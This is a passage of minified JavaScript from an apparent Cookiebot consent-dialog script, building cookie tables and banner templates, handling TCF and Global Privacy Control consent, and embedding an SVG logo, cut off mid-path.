cookieObjectList[j].providerName&&(providerName.firstChild.nodeValue=cookieObjectList[j].providerName,providerLink&&(providerLink.href=cookieObjectList[j].providerLink,providerLink.title=cookieObjectList[j].providerTitle,providerLink.ariaLabel=cookieObjectList[j].providerTitle+" - "+this.opensInNewWindowText),cookieProviderCounter.innerHTML=getCookieGroupCounter(cookieObjectList[j].providerName,domainCount))}}return container.outerHTML},window.CookieControl.Dialog.prototype.getCookieTableHTML=function(domId,cookieList,tableTemplateHTML,textDirection){var cookieTableContainer=document.createElement("span");cookieTableContainer.innerHTML=tableTemplateHTML;for(var cookieTable=cookieTableContainer.firstChild,i=0;i<cookieList.length;i++)for(var row=cookieTable.tBodies[0].insertRow(-1),j=0;j<=4;j++){var newcell=row.insertCell(j);if(newcell.innerHTML=cookieList[i][j],0===j){var domaincount=cookieList[i][1].split("<br/>").length;domaincount>1&&(newcell.innerHTML+="&nbsp;[x"+domaincount+"]")}else if(1===j){var cookieDomains=cookieList[i][j].split("<br/>");if(cookieList[i].length>7&&(cookieDomains=cookieList[i][7].split("<br/>")),cookieDomains.length>1){for(var newList="",existingCompanies=[],k=0;k<cookieDomains.length;k++){var companyName=this.getDomainLabel(cookieDomains[k]);-1===existingCompanies.indexOf(companyName)&&(existingCompanies.push(companyName),newList+=companyName,k<cookieDomains.length-1&&(newList+="<br/>"))}newcell.innerHTML=newList}else cookieList[i].length>7?newcell.innerHTML=this.getDomainLabel(cookieList[i][7]):newcell.innerHTML=this.getDomainLabel(cookieList[i][j])}1!==j&&(newcell.title=cookieList[i][j].replace(/\<br\/\>/g,"\n"))}if(0===cookieList.length){for(;cookieTable.hasChildNodes();)cookieTable.removeChild(cookieTable.firstChild);var noentriesRow=cookieTable.insertRow(0),noentriesCell=noentriesRow.insertCell(0);noentriesCell.style.textAlignment=textDirection,noentriesCell.innerHTML=this.noCookiesTypeText,noentriesCell.className="CybotCookiebotDialogDetailBodyContentCookieTypeTableEmpty"}return cookieTable.id="CybotCookiebotDialogDetailTable"+domId,cookieTable.className="CybotCookiebotDialogDetailBodyContentCookieTypeTable",cookieTable.outerHTML},window.CookieControl.Dialog.prototype.initContentFader=function(){initContentFader(window,document,this)},window.CookieControl.Dialog.prototype.getProviderInfo=function(providerName,providerLink){return getProviderInfo(this,providerName,providerLink)},window.CookieControl.Dialog.prototype.getDomainLabel=function(domainname){var label=domainname;if(this.privacyPolicies.length>0)for(var i=0;i<this.privacyPolicies.length;i++)if(this.privacyPolicies[i][0]===domainname){var privacyPolicyName=this.privacyPolicies[i][1],privacyPolicyLink=this.privacyPolicies[i][2],labelTitle=this.privacyPolicyText.replace("{0}",privacyPolicyName).replace("'","'");label='<a href="'+privacyPolicyLink+'"',label+=' target="_blank" rel="noopener noreferrer nofollow" title="'+labelTitle+'"',label+=">"+privacyPolicyName+"</a>";break}return label},window.CookieControl.Dialog.prototype.init=function(){if(hasFramework(this.cookieconsent)&&window.__tcfapi("addEventListener",2,(tcData,success)=>{success&&(latestTcData=tcData)}),window.Cookiebot.handleCcpaOptinInFrontend&&!window.Cookiebot.isRenewal&&"optionaloptin"===this.responseMode&&!this.optionaloptinSettings.displayConsentBanner)return navigator.globalPrivacyControl?void window.Cookiebot.submitCustomConsent(!1,!1,!1,!0):void window.Cookiebot.submitCustomConsent(!0,!0,!0,!0);!0===navigator.globalPrivacyControl&&(this.prechecked={preferences:!1,statistics:!1,marketing:!1}),-1!==this.mode.indexOf("v2")?this.version=2:this.version=1,"function"==typeof window.CookiebotCallback_OnDialogInit?window.CookiebotCallback_OnDialogInit():"function"==typeof window.CookieConsentCallback_OnDialogInit&&window.CookieConsentCallback_OnDialogInit();var event=document.createEvent("Event"),dialogHTML;event.initEvent("CookiebotOnDialogInit",!0,!0),window.dispatchEvent(event),event=document.createEvent("Event"),event.initEvent("CookieConsentOnDialogInit",!0,!0),window.dispatchEvent(event),this.mode.indexOf("_")>0&&(this.template=this.mode.split("_")[0],this.theme=this.mode.split("_")[1]),this.canShowPromotionBanner=canShowPromotionBanner(window,window.CookieConsent,this),this.clearDOM(),this.demomode?this.loadDemoTemplates():this.loadTemplates(),dialogHTML="custom"===this.template?this.customTemplateDef.HTML:this.templates[this.template];var showDoNotSellButton="optionaloptin"===this.responseMode;function getUniqueProvidersFromCategory(dialog,cookieList){for(var providersList=[],i=0;i<cookieList.length;i++){var cookieObject=getCookieObjectFromArray(dialog,cookieList[i]);if(cookieObject.providerName||cookieObject.domains){var provider=cookieObject.providerName?cookieObject.providerName:cookieObject.domains.replace("www.",""),providerNames=provider.split("<br/>");providersList.push(...providerNames)}}for(var uniqueProvidersList=[],i=0;i<providersList.length;i++)-1===uniqueProvidersList.indexOf(providersList[i])&&uniqueProvidersList.push(providersList[i]);return uniqueProvidersList.length}var counts={necessary:this.vendorCountVisible?getUniqueProvidersFromCategory(this,this.cookieTableNecessary):this.cookieTableNecessaryCount,preference:this.vendorCountVisible?getUniqueProvidersFromCategory(this,this.cookieTablePreference):this.cookieTablePreferenceCount,statistics:this.vendorCountVisible?getUniqueProvidersFromCategory(this,this.cookieTableStatistics):this.cookieTableStatisticsCount,advertising:this.vendorCountVisible?getUniqueProvidersFromCategory(this,this.cookieTableAdvertising):this.cookieTableAdvertisingCount,unclassified:this.vendorCountVisible?getUniqueProvidersFromCategory(this,this.cookieTableUnclassified):this.cookieTableUnclassifiedCount},thirdPartyTotalCount=this.vendorCountVisible?counts.necessary+counts.preference+counts.statistics+counts.advertising+counts.unclassified:"",text=this.text.replace(/\n/g,"");text=this.vendorCountVisible?text+this.vendorCountText.replace("%THIRD_PARTY_COUNT%",thirdPartyTotalCount):text;var tempParent=document.createElement("div");tempParent.innerHTML=dialogHTML.replace(/\[#TITLE#]/g,this.title).replace(/\[#TEXT#]/g,text).replace(/\[#ACCEPT#]/g,this.acceptText).replace(/\[#DECLINE#]/g,showDoNotSellButton?this.doNotSellOrShareText:this.declineText).replace(/\[#CUSTOMIZE#]/g,this.customizeText).replace(/\[#DETAILS#\]/g,this.showDetailsText).replace(/\[#DETAILSHIDE#\]/g,this.hideDetailsText).replace(/\[#LOGO#]/g,this.logo||"data:,").replace(/\[#LOGOALT#]/g,this.logoAltText).replace(/\[#LOGOARIALABEL#]/g,this.logoCookiebotAltText+" - "+this.opensInNewWindowText).replace(/\[#BANNER_CLOSE#\]/g,this.bannerCloseText),""!==this.bulkconsentDomainsString?2===this.version?(tempParent.innerHTML=tempParent.innerHTML.replace(/\[#BULK_CONSENT_DOMAINS#]/g,this.domainlist),tempParent.innerHTML=tempParent.innerHTML.replace(/\[#BULK_CONSENT_DOMAINS_COUNT#]/g,this.domainlistCount),tempParent.innerHTML=tempParent.innerHTML.replace(/\[#BULK_CONSENT_TITLE#]/g,this.bulkconsentDomainsString),tempParent.innerHTML=tempParent.innerHTML.replace(/\[#COOKIESGENERALINTRO#]/g,this.cookieIntroText.replace(/\n/g,"")+"<br><br>").replace(/\[#COOKIETYPEINTRO_NECESSARY#]/g,this.cookieIntroTypeNecessary.replace(/\n/g,"")).replace(/\[#COOKIETYPEINTRO_PREFERENCE#]/g,this.cookieIntroTypePreference.replace(/\n/g,"")).replace(/\[#COOKIETYPEINTRO_STATISTICS#]/g,this.cookieIntroTypeStatistics.replace(/\n/g,"")).replace(/\[#COOKIETYPEINTRO_ADVERTISING#]/g,this.cookieIntroTypeAdvertising.replace(/\n/g,"")).replace(/\[#COOKIETYPEINTRO_UNCLASSIFIED#]/g,this.cookieIntroTypeUnclassified.replace(/\n/g,""))):tempParent.innerHTML=tempParent.innerHTML.replace(/\[#COOKIESGENERALINTRO#]/g,this.cookieIntroText.replace(/\n/g,"")+"<br><br>"+this.bulkconsentDomainsString+"<br><br>").replace(/\[#COOKIETYPEINTRO_NECESSARY#]/g,this.cookieIntroTypeNecessary.replace(/\n/g,"")).replace(/\[#COOKIETYPEINTRO_PREFERENCE#]/g,this.cookieIntroTypePreference.replace(/\n/g,"")).replace(/\[#COOKIETYPEINTRO_STATISTICS#]/g,this.cookieIntroTypeStatistics.replace(/\n/g,"")).replace(/\[#COOKIETYPEINTRO_ADVERTISING#]/g,this.cookieIntroTypeAdvertising.replace(/\n/g,"")).replace(/\[#COOKIETYPEINTRO_UNCLASSIFIED#]/g,this.cookieIntroTypeUnclassified.replace(/\n/g,"")):tempParent.innerHTML=tempParent.innerHTML.replace(/\[#COOKIESGENERALINTRO#]/g,this.cookieIntroText.replace(/\n/g,"")).replace(/\[#COOKIETYPEINTRO_NECESSARY#]/g,this.cookieIntroTypeNecessary.replace(/\n/g,"")).replace(/\[#COOKIETYPEINTRO_PREFERENCE#]/g,this.cookieIntroTypePreference.replace(/\n/g,"")).replace(/\[#COOKIETYPEINTRO_STATISTICS#]/g,this.cookieIntroTypeStatistics.replace(/\n/g,"")).replace(/\[#COOKIETYPEINTRO_ADVERTISING#]/g,this.cookieIntroTypeAdvertising.replace(/\n/g,"")).replace(/\[#COOKIETYPEINTRO_UNCLASSIFIED#]/g,this.cookieIntroTypeUnclassified.replace(/\n/g,""));var lastUpdatedTextLabel=this.lastUpdatedText;if(void 0!==this.userCulture&&null!=this.userCulture&&void 0!==this.lastUpdatedDate&&null!=this.lastUpdatedDate){var options={timeZone:"UTC",dateStyle:"short"},localizedDateLabel="",updateDateObject=new Date(this.lastUpdatedDate);try{localizedDateLabel=updateDateObject.toLocaleDateString(this.userCulture,options)}catch(e){localizedDateLabel=updateDateObject.toLocaleDateString("en-GB",options)}lastUpdatedTextLabel=lastUpdatedTextLabel.replace(/\{0\}/g,localizedDateLabel)}var navigation=tempParent.querySelector("#CybotCookiebotDialogNavDeclaration");if(navigation&&navigation.getElementsByTagName("h1").length)for(var navigationItems=tempParent.getElementsByClassName("CybotCookiebotDialogNavItemLink"),i=0;i<navigationItems.length;i++){var element=navigationItems[i];element.innerHTML=element.innerText}if(2===this.version){for(var h2Elements=tempParent.querySelectorAll("h2"),i=0;i<h2Elements.length;i++){var h2=h2Elements[i],div=document.createElement("div"),attributes=h2.attributes;div.innerHTML=h2.innerHTML;for(var j=0;j<attributes.length;j++)div.setAttribute(attributes[j].name,attributes[j].value);div.className="CybotCookiebotDialogBodyContentHeading",div.setAttribute("role","heading"),div.setAttribute("aria-level","2"),h2.parentNode.replaceChild(div,h2)}function createSROnlyH2Element(name,parentElement){if(parentElement&&!parentElement.parentNode.querySelector(".CybotCookiebotDialogSROnly")){var div=document.createElement("div");div.classList.add("CybotCookiebotDialogSROnly"),div.innerHTML=name,div.setAttribute("role","heading"),div.setAttribute("aria-level","2"),parentElement.insertBefore(div,parentElement.firstChild)}}var detailsTab=tempParent.querySelector("#CybotCookiebotDialogDetailBody"),aboutTabTab=tempParent.querySelector("#CybotCookiebotDialogDetailBodyContentTextAbout");createSROnlyH2Element(this.details,detailsTab),createSROnlyH2Element(this.about,aboutTabTab);var footer=tempParent.querySelector("#CybotCookiebotDialogFooter");footer&&!footer.classList.contains("CybotCookiebotScrollContainer")&&(footer.classList.add("CybotCookiebotScrollContainer"),footer.innerHTML='<div class="CybotCookiebotScrollArea">'+footer.innerHTML+'<div class="CybotCookiebotScrollbarContainer"></div></div>')}if(tempParent.innerHTML=tempParent.innerHTML.replace(/\[#POWEREDBYURL#\]/g,poweredByUrls[this.userLanguage]||poweredByUrls.en).replace(/\[#ABOUTCOOKIES#\]/g,this.aboutCookiesText).replace(/\[#CONSENT#\]/g,this.consentTitle).replace(/\[#DETAILSTITLE#\]/g,this.details).replace(/\[#ABOUT#\]/g,this.about).replace(/\[#DOMAIN_CONSENT#\]/g,this.about).replace(/\[#CONSENT_SELECTION#\]/g,this.consentSelection).replace(/\[#BULK_CONSENT_HEADER#\]/g,this.domainConsent).replace(/\[#BULK_CONSENT_LIST#\]/g,this.domainConsentList).replace(/\[#COOKIESOVERVIEW#\]/g,this.cookiesOverviewText).replace(/\[#LASTUPDATED#\]/g,lastUpdatedTextLabel).replace(/\[#COOKIETYPE_NECESSARY#\]/g,this.cookieHeaderTypeNecessary.replace("{0}",this.cookieTableNecessaryCount)).replace(/\[#COOKIETYPE_NECESSARY_TITLE#\]/g,this.cookieHeaderTypeNecessary.replace("({0})","")).replace(/\[#COOKIETYPE_NECESSARY_COUNT#\]/g,counts.necessary).replace(/\[#COOKIETYPE_PREFERENCE#\]/g,this.cookieHeaderTypePreference.replace("{0}",this.cookieTablePreferenceCount)).replace(/\[#COOKIETYPE_PREFERENCE_TITLE#\]/g,this.cookieHeaderTypePreference.replace("({0})","")).replace(/\[#COOKIETYPE_PREFERENCE_COUNT#\]/g,counts.preference).replace(/\[#COOKIETYPE_STATISTICS#\]/g,this.cookieHeaderTypeStatistics.replace("{0}",this.cookieTableStatisticsCount)).replace(/\[#COOKIETYPE_STATISTICS_TITLE#\]/g,this.cookieHeaderTypeStatistics.replace("({0})","")).replace(/\[#COOKIETYPE_STATISTICS_COUNT#\]/g,counts.statistics).replace(/\[#COOKIETYPE_ADVERTISING#\]/g,this.cookieHeaderTypeAdvertising.replace("{0}",this.cookieTableAdvertisingCount)).replace(/\[#COOKIETYPE_ADVERTISING_TITLE#\]/g,this.cookieHeaderTypeAdvertising.replace("({0})","")).replace(/\[#COOKIETYPE_ADVERTISING_COUNT#\]/g,counts.advertising).replace(/\[#COOKIETYPE_UNCLASSIFIED#\]/g,this.cookieHeaderTypeUnclassified.replace("{0}",this.cookieTableUnclassifiedCount)).replace(/\[#COOKIETYPE_UNCLASSIFIED_TITLE#\]/g,this.cookieHeaderTypeUnclassified.replace("({0})","")).replace(/\[#COOKIETYPE_UNCLASSIFIED_COUNT#\]/g,counts.unclassified),tempParent.innerHTML=tempParent.innerHTML.replace(/\[#COOKIETYPE_NECESSARY_RAW#\]/g,this.cookieHeaderTypeNecessary.replace(" ({0})","")).replace(/\[#COOKIETYPE_PREFERENCE_RAW#\]/g,this.cookieHeaderTypePreference.replace(" ({0})","")).replace(/\[#COOKIETYPE_STATISTICS_RAW#\]/g,this.cookieHeaderTypeStatistics.replace(" ({0})","")).replace(/\[#COOKIETYPE_ADVERTISING_RAW#\]/g,this.cookieHeaderTypeAdvertising.replace(" ({0})","")).replace(/\[#COOKIETYPE_UNCLASSIFIED_RAW#\]/g,this.cookieHeaderTypeUnclassified.replace(" ({0})","")),tempParent.innerHTML=tempParent.innerHTML.replace(/\[#ACCEPTOK#\]/g,this.multiAcceptText),tempParent.innerHTML=tempParent.innerHTML.replace(/\[#MULTIACCEPT#\]/g,this.multiAcceptText),tempParent.innerHTML=tempParent.innerHTML.replace(/\[#LANGUAGE#\]/g,this.userLanguage),""!==this.doNotSellOrShareText&&(tempParent.innerHTML=tempParent.innerHTML.replace(/\[#OOI_PERSONAL_INFORMATION#\]/g,this.doNotSellOrShareText)),tempParent.innerHTML=tempParent.innerHTML.replace(/\[#LEVELOPTIN_ALLOWALL#\]/g,this.loiAllowAllText),tempParent.innerHTML=tempParent.innerHTML.replace(/\[#LEVELOPTIN_ALLOW_SELECTION#\]/g,this.loiAllowSelectionText),hasFramework(this.cookieconsent)){var iabContent=getIABData(window.CookieConsent,window.CookieConsentIABCMP,window.CookiebotDialog);tempParent.innerHTML=tempParent.innerHTML.replace("%VENDOR_COUNT%",iabContent.sectionVendors.count.toString());var currentContent=tempParent.innerHTML;currentContent=currentContent.replace(/\[#IABV2SETTINGS#\]/g,iabContent.tabHeader).replace(/\[#IABV2_TITLE#\]/g,iabContent.sectionIntro.title).replace(/\[#IABV2_BODY_INTRO#\]/g,iabContent.sectionIntro.text).replace(/\[#IABV2_BODY_LEGITIMATE_INTEREST_INTRO#\]/g,iabContent.sectionIntro.legitimateInterestText).replace(/\[#IABV2_BODY_PREFERENCE_INTRO#\]/g,iabContent.sectionIntro.preferenceText).replace(/\[#IABV2_LABEL_PURPOSES#\]/g,iabContent.sectionPurposes.title).replace(/\[#IABV2_LABEL_PURPOSES_ARIA_LABEL#\]/g,iabContent.sectionPurposes.sectionAriaLabel).replace(/\[#IABV2_BODY_PURPOSES_INTRO#\]/g,iabContent.sectionPurposes.text).replace(/\[#IABV2_BODY_PURPOSES#\]/g,iabContent.sectionPurposes.content).replace(/\[#IABV2_LABEL_FEATURES#\]/g,iabContent.sectionFeatures.title).replace(/\[#IABV2_LABEL_FEATURES_ARIA_LABEL#\]/g,iabContent.sectionFeatures.sectionAriaLabel).replace(/\[#IABV2_BODY_FEATURES_INTRO#\]/g,iabContent.sectionFeatures.text).replace(/\[#IABV2_BODY_FEATURES#\]/g,iabContent.sectionFeatures.content).replace(/\[#IABV2_LABEL_PARTNERS#\]/g,iabContent.sectionVendors.title).replace(/\[#IABV2_LABEL_PARTNERS_ARIA_LABEL#\]/g,iabContent.sectionVendors.sectionAriaLabel).replace(/\[#IABV2_BODY_PARTNERS_INTRO#\]/g,iabContent.sectionVendors.text).replace(/\[#IABV2_BODY_PARTNERS#\]/g,iabContent.sectionVendors.content),tempParent.innerHTML=currentContent}var RTLlanguages=["ar","he","fa","az","ur","pa","ps","ug","yi"],isCurrentLanguageRtlLanguage=RTLlanguages.indexOf(this.userLanguage.toLowerCase())>=0,textAlignment=isCurrentLanguageRtlLanguage?"right":"left";if(this.textDirection=isCurrentLanguageRtlLanguage?"rtl":"ltr",tempParent.innerHTML=tempParent.innerHTML.replace(/\[#TEXTDIRECTION#\]/g,this.textDirection),1===this.version){var HTMLTabelTemplate='<table><thead><tr><th scope="col">'+this.cookieTableHeaderName+'</th><th scope="col">';HTMLTabelTemplate+=this.cookieTableHeaderProvider+'</th><th scope="col">',HTMLTabelTemplate+=this.cookieTableHeaderPurpose+'</th><th scope="col">',HTMLTabelTemplate+=this.cookieTableHeaderExpiry+'</th><th scope="col">',HTMLTabelTemplate+=this.cookieTableHeaderType+"</th></tr></thead><tbody></tbody></table>",tempParent.innerHTML=tempParent.innerHTML.replace(/\[#COOKIETABLE_NECESSARY#]/g,this.getCookieTableHTML("Necessary",this.cookieTableNecessary,HTMLTabelTemplate,textAlignment)),tempParent.innerHTML=tempParent.innerHTML.replace(/\[#COOKIETABLE_PREFERENCE#]/g,this.getCookieTableHTML("Preference",this.cookieTablePreference,HTMLTabelTemplate,textAlignment)),tempParent.innerHTML=tempParent.innerHTML.replace(/\[#COOKIETABLE_STATISTICS#]/g,this.getCookieTableHTML("Statistics",this.cookieTableStatistics,HTMLTabelTemplate,textAlignment)),tempParent.innerHTML=tempParent.innerHTML.replace(/\[#COOKIETABLE_ADVERTISING#]/g,this.getCookieTableHTML("Advertising",this.cookieTableAdvertising,HTMLTabelTemplate,textAlignment)),tempParent.innerHTML=tempParent.innerHTML.replace(/\[#COOKIETABLE_UNCLASSIFIED#]/g,this.getCookieTableHTML("Unclassified",this.cookieTableUnclassified,HTMLTabelTemplate,textAlignment))}else{tempParent.innerHTML=tempParent.innerHTML.replace(/\[#COOKIETABLE_NECESSARY#]/g,this.getCookieTableSection("Necessary",this.cookieTableNecessary,this.cookieTableHeaderExpiry,this.cookieTableHeaderType,textAlignment)),tempParent.innerHTML=tempParent.innerHTML.replace(/\[#COOKIETABLE_PREFERENCE#]/g,this.getCookieTableSection("Preference",this.cookieTablePreference,this.cookieTableHeaderExpiry,this.cookieTableHeaderType,textAlignment)),tempParent.innerHTML=tempParent.innerHTML.replace(/\[#COOKIETABLE_STATISTICS#]/g,this.getCookieTableSection("Statistics",this.cookieTableStatistics,this.cookieTableHeaderExpiry,this.cookieTableHeaderType,textAlignment)),tempParent.innerHTML=tempParent.innerHTML.replace(/\[#COOKIETABLE_ADVERTISING#]/g,this.getCookieTableSection("Advertising",this.cookieTableAdvertising,this.cookieTableHeaderExpiry,this.cookieTableHeaderType,textAlignment)),tempParent.innerHTML=tempParent.innerHTML.replace(/\[#COOKIETABLE_UNCLASSIFIED#]/g,this.getCookieTableSection("Unclassified",this.cookieTableUnclassified,this.cookieTableHeaderExpiry,this.cookieTableHeaderType,textAlignment));var promotionBannerData=getPromotionBannerData(window);PromotionBannerHTML=PromotionBannerHTML.replace(/\[#PROMOTIONBANNER_TITLE#\]/g,this.ucDataShieldPromotionBannerTitle).replace(/\[#PROMOTIONBANNER_BODY#\]/g,this.ucDataShieldPromotionBannerBody).replace(/\[#PROMOTIONBANNER_CTA#\]/g,this.ucDataShieldPromotionBannerCTA).replace(/\[#PROMOTIONBANNER_URL#\]/g,promotionBannerData.url).replace(/\[#PROMOTIONBANNER_ICON#\]/g,promotionBannerData.icon).replace(/\[#PROMOTIONBANNER_ARIA_LABEL#\]/g,this.ucDataShieldPromotionBannerCTA+" - "+this.opensInNewWindowText)}if(!this.canShowPromotionBanner||-1===this.template.indexOf("overlay")&&-1===this.template.indexOf("popup"))this.DOM=tempParent.firstChild;else{var wrapper=document.createElement("div");wrapper.id="CybotCookiebotDialogWrapper",wrapper.innerHTML=PromotionBannerHTML+tempParent.innerHTML,this.DOM=wrapper.lastChild}if(!this.demomode&&!this.cookieconsent.hasResponse)if("implied"===this.consentLevel&&void 0===window.CookieDeclaration)if("-2"===this.cookieconsent.consentID){var impliedReferer=window.location.protocol+"//"+window.location.hostname;"optout"===this.responseMode&&!0===navigator.globalPrivacyControl?(window.CookieConsent.submitCustomConsent(!1,!1,!1,!0),this.hide()):this.submitConsent(!0,impliedReferer)}else{var c=this.cookieconsent.getCookie(this.cookieconsent.name);if(void 0===c&&this.impliedConsentOnRefresh)if(this.cookieconsent.pathlist.length>0)for(var f=0;f<this.cookieconsent.pathlist.length;f++)this.cookieconsent.setCookie("-2",null,this.cookieconsent.pathlist[f]);else this.cookieconsent.setCookie("-2",null,"/");this.impliedConsentOnScroll&&this.setOnscrollEvent(),this.show()}else this.show()},window.CookieControl.Dialog.prototype.detachOnscrollEvent=function(){this.isScrolling=!1,this.pageHasLoaded=!1;try{window.removeEventListener("scroll",this.onscrollfunction,!1)}catch(ex){}},window.CookieControl.Dialog.prototype.setOnscrollEvent=function(){window.CookieDialogInitScrollPosition=null,window.addEventListener("scroll",this.onscrollfunction,!1)},window.CookieControl.Dialog.prototype.onscrollfunction=function(e){if("object"==typeof window.CookieConsentDialog)if(window.CookieConsentDialog.isScrolling){e=e||window.event;var currentScrollPosition=window.pageYOffset;currentScrollPosition!==window.CookieConsentDialog.windowInitScrolltop&&window.scrollTo(0,window.CookieConsentDialog.windowInitScrolltop),window.CookieConsentDialog.isScrolling=!1,e.preventDefault&&e.preventDefault(),e.returnValue=!1}else if(window.CookieConsentDialog.pageHasLoaded&&("complete"===document.readyState||"interactive"===document.readyState)){var currentCookiebotInitScrollPosition=window.pageYOffset;if(null==window.CookieDialogInitScrollPosition&&(window.CookieDialogInitScrollPosition=currentCookiebotInitScrollPosition),"object"==typeof window.CookieConsent&&!window.CookieConsent.hasResponse&&window.CookieConsentDialog&&!this.demomode&&null!=window.CookieDialogInitScrollPosition&&Math.abs(currentCookiebotInitScrollPosition-window.CookieDialogInitScrollPosition)>=150){window.CookieDialogInitScrollPosition=null;var impliedReferer=window.location.protocol+"//"+window.location.hostname;"optout"===window.CookieConsent.responseMode&&!0===navigator.globalPrivacyControl?(window.CookieConsent.submitCustomConsent(!1,!1,!1,!0),window.CookieConsentDialog.hide()):window.CookieConsentDialog.submitConsent(!0,impliedReferer)}}},window.CookieControl.Dialog.prototype.onKeydownfunction=function(e){if("object"==typeof window.CookieConsentDialog){var isTabPressed="Tab"===e.key||9===e.keyCode;if(!isTabPressed)return;if(e.shiftKey)window.CookieConsentDialog.bannerLastFocusElement&&document.activeElement===window.CookieConsentDialog.bannerFirstFocusElement&&(window.CookieConsentDialog.bannerLastFocusElement.focus(),e.preventDefault());else{var isLastTabIndex=window.CookieConsentDialog.bannerFirstFocusElement&&document.activeElement===window.CookieConsentDialog.bannerLastFocusElement;("CybotCookiebotDialog"===document.activeElement.id||isLastTabIndex)&&(window.CookieConsentDialog.bannerFirstFocusElement.focus(),isLastTabIndex&&e.preventDefault())}}},window.CookieControl.Dialog.prototype.show=function(){var bodyObj=document.getElementsByTagName("body")[0],that=this;void 0!==bodyObj?that.displaydialog():setTimeout(function(){that.show()},10)},window.CookieControl.Dialog.prototype.displaydialog=function(){this.windowInitScrolltop=window.pageYOffset,this.visible=!0;var that=this,bodyObj=document.getElementsByTagName("body")[0];if(this.DOM.style.display="none","undefined"!==this.DOM.id&&""!==this.DOM.id&&null!==this.DOM.id?this.DOMid=this.DOM.id:this.DOM.id=this.DOMid,this.DOM.setAttribute("name",this.DOMid),this.name=this.DOMid,this.clearDOM(),bodyObj.firstChild?!this.canShowPromotionBanner||-1===this.template.indexOf("overlay")&&-1===this.template.indexOf("popup")?this.DOM=bodyObj.insertBefore(this.DOM,bodyObj.firstChild):this.DOM=bodyObj.insertBefore(this.DOM.parentElement,bodyObj.firstChild).lastChild:this.DOM=bodyObj.appendChild(this.DOM),this.appendStyle(this.template),2===this.version){var logo=document.getElementById("CybotCookiebotDialogPoweredbyCybot");logo.innerHTML='<svg viewBox="0 0 843 248" aria-hidden="true" xmlns="http://www.w3.org/2000/svg"><path d="M249.651 182.059C246.815 181.906 243.999 182.606 241.573 184.067C239.147 185.528 237.225 187.681 236.06 190.244H235.469V167.003H226.162V229.564H235.174V222.256H235.912C237.11 224.825 239.06 226.979 241.51 228.439C243.959 229.898 246.796 230.596 249.651 230.441C261.174 230.441 269.447 221.379 269.447 206.177C269.447 190.975 261.174 182.059 249.651 182.059ZM247.731 222.694C239.753 222.694 235.321 215.97 235.321 206.031C235.321 196.091 239.606 189.659 247.731 189.659C256.151 189.659 260.288 196.676 260.288 206.031C260.288 215.386 256.004 222.694 247.731 222.694Z"/><path d="M294.854 219.182H294.411L282.445 182.786H272.547L289.979 230.291L288.797 233.361C286.433 239.646 283.183 240.085 278.013 238.769L275.797 246.224C277.841 246.916 279.989 247.262 282.149 247.247C289.831 247.247 294.559 243.3 297.366 235.846L316.866 182.64H306.968L294.854 219.182Z"/><path d="M385.555 207.488C385.555 215.966 379.646 222.105 370.044 222.105C360.441 222.105 354.532 215.966 354.532 207.488V167.145H344.93V208.365C344.93 221.52 354.828 230.875 370.044 230.875C385.26 230.875 395.158 221.52 395.158 208.365V167.145H385.555V207.488Z"/><path d="M429.594 203.412L422.06 201.658C416.89 200.489 414.526 198.735 414.674 195.519C414.674 191.865 418.662 189.38 423.833 189.38C429.594 189.38 432.254 192.596 433.288 195.665L441.708 194.203C439.788 186.895 434.026 182.071 423.833 182.071C413.049 182.071 405.514 187.626 405.514 195.958C405.514 202.681 409.651 207.067 418.515 208.967L426.492 210.721C431.072 211.744 433.14 213.79 433.14 216.714C433.14 220.368 429.151 223.145 423.094 223.145C417.628 223.145 414.083 220.807 412.901 216.129L404.037 217.445C405.514 225.776 412.605 230.454 423.242 230.454C434.765 230.454 442.595 224.461 442.595 215.983C442.595 209.405 438.311 205.312 429.594 203.412Z"/><path d="M470.358 182.071C457.062 182.071 448.494 192.011 448.494 206.482C448.494 220.953 457.062 230.6 471.097 230.6C481.438 230.6 488.824 225.484 490.892 217.883L482.176 216.275C480.551 220.66 476.563 222.999 471.244 222.999C463.267 222.999 457.949 217.883 457.801 208.821H491.483V205.605C491.336 188.649 481.142 182.071 470.358 182.071ZM457.653 202.097C458.097 195.373 462.972 189.672 470.358 189.672C477.744 189.672 482.176 194.934 482.324 202.097H457.653Z"/><path d="M508.912 190.117H508.469V182.663H499.605V229.583H508.912V200.934C508.912 194.795 513.64 190.41 520.288 190.41C521.932 190.383 523.572 190.58 525.163 190.994V182.224C523.837 182.097 522.505 182.048 521.174 182.078C518.527 181.93 515.903 182.634 513.694 184.082C511.484 185.531 509.807 187.648 508.912 190.117Z"/><path d="M549.091 189.818C551.519 189.708 553.908 190.456 555.83 191.929C557.752 193.402 559.081 195.504 559.58 197.858H568.592C567.557 188.357 559.728 182.071 548.943 182.071C535.5 182.071 526.932 192.011 526.932 206.336C526.932 220.66 535.205 230.6 549.091 230.6C560.319 230.6 567.557 223.876 568.592 214.814H559.58C559.106 217.18 557.784 219.298 555.856 220.775C553.928 222.253 551.526 222.991 549.091 222.853C541.261 222.853 536.239 216.421 536.239 206.189C536.239 195.958 541.261 189.818 549.091 189.818Z"/><path d="M596.077 182.071C582.929 182.071 574.213 192.011 574.213 206.482C574.213 220.953 582.781 230.6 596.816 230.6C607.157 230.6 614.543 225.484 616.612 217.883L607.895 216.275C606.27 220.66 602.282 222.999 596.963 222.999C588.986 222.999 583.815 217.883 583.52 208.821H617.203V205.605C617.055 188.649 606.861 182.071 596.077 182.071ZM583.372 202.097C583.815 195.373 588.69 189.672 596.077 189.672C603.464 189.672 607.896 194.934 608.043 202.097H583.372Z"/><path d="M648.673 182.071C641.582 182.071 636.854 185.287 634.638 190.257H634.047V182.656H625.184V229.577H634.491V201.658C634.491 194.204 639.07 189.818 645.57 189.818C651.775 189.818 655.616 193.911 655.616 200.635V229.431H664.923V199.612C664.775 188.21 658.275 182.071 648.673 182.071Z"/><path d="M692.999 222.117C690.044 222.117 687.385 221.094 687.385 215.832V189.959H697.135V182.651H687.385V171.396H678.078V182.651H671.135V189.959H678.078V217.732C678.078 226.21 684.578 230.449 691.965 230.302C694.03 230.338 696.085 229.991 698.021 229.279L696.396 221.678C695.285 221.957 694.145 222.104 692.999 222.117V222.117Z"/><path d="M714.571 190.117H714.127V182.663H705.264V229.583H714.571V200.934C714.571 194.795 719.298 190.41 725.945 190.41C727.59 190.383 729.23 190.58 730.821 190.994V182.224C729.495 182.097 728.163 182.048 726.832 182.078C724.185 181.93 721.561 182.634 719.352 184.082C717.142 185.531 715.465 187.648 714.571 190.117V190.117Z"/><path d="M741.007 164.516C739.502 164.472 738.04 165.014 736.935 166.025C735.83 167.036 735.171 168.436 735.098 169.924C735.122 170.664 735.295 171.393 735.606 172.066C735.918 172.74 736.361 173.346 736.911 